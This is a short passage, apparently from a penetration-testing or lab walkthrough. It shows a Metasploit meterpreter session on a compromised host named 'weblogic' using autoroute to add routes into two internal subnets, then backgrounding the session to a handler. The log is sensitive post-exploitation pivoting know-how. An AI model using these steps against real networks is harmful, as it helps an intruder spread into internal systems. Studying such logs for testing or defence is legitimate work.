 meterpreter > run post/multi/manage/autoroute
[!] SESSION may not be compatible with this module:
[!]  * incompatible session platform: windows
[*] Running module against weblogic
[*] Searching for subnets to autoroute.
[+] Route added to subnet 192.168.31.0/255.255.255.0 from host's routing table.
[+] Route added to subnet 10.10.20.0/255.255.255.0 from host's routing table.
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
Subnet Netmask Gateway
10.10.20.0 255.255.255.0 Session 1
192.168.31.0 255.255.255.0 Session 1
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) >